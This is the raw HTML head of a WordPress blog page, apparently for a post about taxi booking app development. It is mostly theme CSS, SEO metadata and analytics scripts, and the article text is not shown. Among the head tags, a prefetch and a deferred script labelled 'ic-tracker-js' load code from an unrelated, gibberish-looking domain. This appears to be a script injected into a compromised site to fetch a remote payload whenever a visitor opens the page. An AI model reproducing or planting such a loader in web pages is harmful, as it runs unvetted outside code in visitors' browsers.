

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nalhub.com/guide-for-successful-taxi-booking-app-development/
body_size: 26283
content:

<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v14.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Step-by-step Guide for Successful Taxi Booking App Development</title><link rel="preload" as="image" imagesrcset="https://nalhub.com/wp-content/uploads/2022/09/image-10-1024x683.png 1024w, https://nalhub.com/wp-content/uploads/2022/09/image-10-300x200.png 300w, https://nalhub.com/wp-content/uploads/2022/09/image-10-768x512.png 768w, https://nalhub.com/wp-content/uploads/2022/09/image-10-150x100.png 150w, https://nalhub.com/wp-content/uploads/2022/09/image-10-450x300.png 450w, https://nalhub.com/wp-content/uploads/2022/09/image-10-1200x800.png 1200w, https://nalhub.com/wp-content/uploads/2022/09/image-10.png 1380w" imagesizes="(max-width: 814px) 100vw, 814px" /><link rel="preload" as="font" href="https://nalhub.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="Looking for the right taxi booking app development? We have a perfect step-by-step guide for launching a modern and advanced taxi booking app today." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://nalhub.com/guide-for-successful-taxi-booking-app-development/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Step-by-step Guide for Successful Taxi Booking App Development" />
	<meta property="og:description" content="Looking for the right taxi booking app development? We have a perfect step-by-step guide for launching a modern and advanced taxi booking app today." />
	<meta property="og:url" content="https://nalhub.com/guide-for-successful-taxi-booking-app-development/" />
	<meta property="og:site_name" content="NaLHub" />
	<meta property="article:published_time" content="2022-09-19T07:16:08+00:00" />
	<meta property="article:modified_time" content="2022-09-23T06:34:55+00:00" />
	<meta property="og:image" content="https://nalhub.com/wp-content/uploads/2022/09/image-10.png" />
	<meta property="og:image:width" content="1380" />
	<meta property="og:image:height" content="920" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://nalhub.com/#website","url":"https://nalhub.com/","name":"NaLHub","description":"NaLHub is a blog site","potentialAction":[{"@type":"SearchAction","target":"https://nalhub.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://nalhub.com/guide-for-successful-taxi-booking-app-development/#primaryimage","inLanguage":"en-US","url":"https://nalhub.com/wp-content/uploads/2022/09/image-10.png","width":1380,"height":920,"caption":"Taxi Booking App"},{"@type":"WebPage","@id":"https://nalhub.com/guide-for-successful-taxi-booking-app-development/#webpage","url":"https://nalhub.com/guide-for-successful-taxi-booking-app-development/","name":"Step-by-step Guide for Successful Taxi Booking App Development","isPartOf":{"@id":"https://nalhub.com/#website"},"primaryImageOfPage":{"@id":"https://nalhub.com/guide-for-successful-taxi-booking-app-development/#primaryimage"},"datePublished":"2022-09-19T07:16:08+00:00","dateModified":"2022-09-23T06:34:55+00:00","author":{"@id":"https://nalhub.com/#/schema/person/30c28f4b9b95727d7cc3799e982639f2"},"description":"Looking for the right taxi booking app development? We have a perfect step-by-step guide for launching a modern and advanced taxi booking app today.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nalhub.com/guide-for-successful-taxi-booking-app-development/"]}]},{"@type":"Person","@id":"https://nalhub.com/#/schema/person/30c28f4b9b95727d7cc3799e982639f2","name":"George Oliver","image":{"@type":"ImageObject","@id":"https://nalhub.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/fffdad964f852876febbcc8880081864fc3cc3e1eac5db0b0b0bdf5a70f3cc24?s=96&d=mm&r=g","caption":"George Oliver"},"description":"HM Rent a Car is your trusted car rental provider in the UAE. Please choose from our wide range of cars. Flexible options, competitive rates &amp; 24/7 support. Book online now!","sameAs":["https://www.linkedin.com/company/hm-rent-a-car/about/","https://www.pinterest.com/hmrentacar/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="NaLHub &raquo; Feed" href="https://nalhub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NaLHub &raquo; Comments Feed" href="https://nalhub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NaLHub &raquo; Step-by-step Guide for Successful Taxi Booking App Development Comments Feed" href="https://nalhub.com/guide-for-successful-taxi-booking-app-development/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nalhub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnalhub.com%2Fguide-for-successful-taxi-booking-app-development%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nalhub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnalhub.com%2Fguide-for-successful-taxi-booking-app-development%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nalhub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nalhub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://nalhub.com/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #3c3fde;
--c-main-rgb: 60,63,222;
--text-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Outfit", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Outfit", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Outfit", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: var(--ui-font);
--h-font: var(--ui-font);
--text-h-font: var(--h-font);
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-size-xs: 15px;
--title-size-m: 19px;
--main-width: 1240px;
--p-title-space: 11px;
--c-excerpts: #474747;
--excerpt-size: 14px; }
.s-dark body { background-color: #101016; }
.post-title:not(._) { line-height: 1.4; }
:root { --wrap-padding: 35px; }
:root { --sidebar-width: 336px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
.smart-head-main { --c-shadow: rgba(0,0,0,0.02); }
.smart-head-main .smart-head-top { --head-h: 42px; border-image: linear-gradient(90deg, #e40666 0%, #3c3fde 100%); border-image-slice: 1; border-image-width: 3px 0 0 0; border-width: 3px 0; border-image-width: 0 0 3px 0; }
.smart-head-main .smart-head-mid { --head-h: 70px; border-bottom-width: 1px; border-bottom-color: #efefef; }
.s-dark .smart-head-main .smart-head-mid,
.smart-head-main .s-dark.smart-head-mid { border-bottom-color: #3f3f3f; }
.navigation-main .menu > li > a { font-size: 15.4px; letter-spacing: 0.01em; }
.navigation-main { --nav-items-space: 15px; }
.s-light .navigation { --c-nav-blip: var(--c-main); }
.smart-head-mobile .smart-head-mid { border-image: linear-gradient(90deg, #e40666 0%, #3c3fde 100%); border-image-slice: 1; border-image-width: 3px 0 0 0; border-width: 3px 0; }
.navigation-small { margin-left: calc(-1 * var(--nav-items-space)); }
.s-dark .navigation-small { --c-nav-hov: rgba(255,255,255,0.76); }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social: #ffffff; --c-spc-social-hov: rgba(255,255,255,0.92); }
.smart-head-main .spc-social { --spc-social-fs: 13px; --spc-social-size: 26px; --spc-social-space: 5px; }
.s-dark .smart-head-main .search-icon:hover,
.smart-head-main .s-dark .search-icon:hover { color: #bcbcbc; }
.smart-head-main { --search-icon-size: 18px; }
.s-dark .smart-head-main .offcanvas-toggle:hover,
.smart-head-main .s-dark .offcanvas-toggle:hover { --c-hamburger: #bcbcbc; }
.smart-head .ts-button1 { font-size: 12px; border-radius: 6px; height: 34px; line-height: 34px; padding-left: 14px; padding-right: 14px; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: 600; }
.post-meta { --p-meta-sep: "\25c6"; --p-meta-sep-pad: 7px; }
.post-meta .meta-item:before { transform: scale(.65); }
.l-post { --media-radius: 10px; }
.cat-labels .category { font-weight: 600; letter-spacing: 0.06em; border-radius: 5px; padding-top: 2px; padding-bottom: 2px; padding-left: 10px; padding-right: 10px; }
.block-head-c .heading { font-size: 19px; text-transform: initial; }
.block-head-e3 .heading { font-size: 22px; }
.load-button { padding-top: 13px; padding-bottom: 13px; padding-left: 13px; padding-right: 13px; border-radius: 20px; }
.loop-grid-base .media { margin-bottom: 20px; }
.loop-grid .l-post { border-radius: 10px; overflow: hidden; }
.has-nums .l-post { --num-font: "Outfit", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.has-nums-a .l-post .post-title:before,
.has-nums-b .l-post .content:before { font-weight: 500; }
.has-nums-c .l-post .post-title:before,
.has-nums-c .l-post .content:before { font-size: 18px; }
.loop-list-card .l-post { border-radius: 10px; overflow: hidden; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.3); }
.loop-small .media { width: 30%; max-width: 50%; }
.loop-small .media:not(i) { max-width: 97px; }
.single-featured .featured, .the-post-header .featured { border-radius: 10px; --media-radius: 10px; overflow: hidden; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 13px; }
.the-post-header .post-meta .post-title { font-family: var(--body-font); font-weight: 800; line-height: 1.3; letter-spacing: -0.01em; }
.entry-content { letter-spacing: -0.005em; }
.site-s-light .entry-content { color: #0a0a0a; }
:where(.entry-content) a { text-decoration: underline; text-underline-offset: 4px; text-decoration-thickness: 2px; }
.review-box .overall { border-radius: 8px; }
.review-box .rating-bar, .review-box .bar { height: 18px; border-radius: 8px; }
.review-box .label { font-size: 15px; }
.s-head-large .sub-title { font-size: 19px; }
.s-post-large .post-content-wrap { display: grid; grid-template-columns: minmax(0, 1fr); }
.s-post-large .entry-content { max-width: min(100%, calc(750px + var(--p-spacious-pad)*2)); justify-self: center; }
.category .feat-grid { --grid-gap: 10px; }
.spc-newsletter { --box-roundness: 10px; }
@media (min-width: 1200px) { .breadcrumbs { font-size: 13px; }
.nav-hov-b .menu > li > a:before { width: calc(100% - (var(--nav-items-space, 15px)*2)); left: var(--nav-items-space); }
.post-content h2 { font-size: 27px; }
.post-content h3 { font-size: 23px; } }
@media (min-width: 941px) and (max-width: 1200px) { :root { --sidebar-width: 300px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
.navigation-main .menu > li > a { font-size: calc(10px + (15.4px - 10px) * .7); }
.smart-head-main .ts-button1 { display: none; }
.smart-head-main .ts-button2 { display: none; }
.smart-head-main .ts-button3 { display: none; } }
@media (min-width: 768px) and (max-width: 940px) { .ts-contain, .main { padding-left: 35px; padding-right: 35px; }
.layout-boxed-inner { --wrap-padding: 35px; }
:root { --wrap-padding: 35px; } }
@media (max-width: 767px) { .ts-contain, .main { padding-left: 25px; padding-right: 25px; }
.layout-boxed-inner { --wrap-padding: 25px; }
:root { --wrap-padding: 25px; }
.block-head-e3 .heading { font-size: 18px; } }
@media (min-width: 940px) and (max-width: 1300px) { :root { --wrap-padding: min(35px, 5vw); } }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://nalhub.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://nalhub.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600%2C700%2C800%7COutfit%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="dbd2fbf258c2bcd7a7733326-text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="dbd2fbf258c2bcd7a7733326-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769105791" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="dbd2fbf258c2bcd7a7733326-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-B8V5JMBH19" id="google_gtagjs-js" async></script>
<script type="dbd2fbf258c2bcd7a7733326-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["nalhub.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-B8V5JMBH19");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="dbd2fbf258c2bcd7a7733326-text/javascript" src="https://nalhub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="dbd2fbf258c2bcd7a7733326-text/javascript" src="https://nalhub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://nalhub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nalhub.com/wp-json/wp/v2/posts/4921" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nalhub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nalhub.com/?p=4921' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
		<script type="dbd2fbf258c2bcd7a7733326-text/javascript">
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude type="dbd2fbf258c2bcd7a7733326-text/javascript">window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude type="dbd2fbf258c2bcd7a7733326-text/javascript">(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/aHtuJYrbNGTnwpZsvcnBWPHSWkFrkqYX",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"aHtuJYrbNGTnwpZsvcnBWPHSWkFrkqYX",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script>
<!-- Google AdSense snippet added by Site Kit -->
<script type="dbd2fbf258c2bcd7a7733326-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4734528787147881&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->


</head>

<body class="wp-singular post-template-default single single-post postid-4921 single-format-standard wp-theme-smart-mag right-sidebar post-layout-large-b post-cat-32 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-2089">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

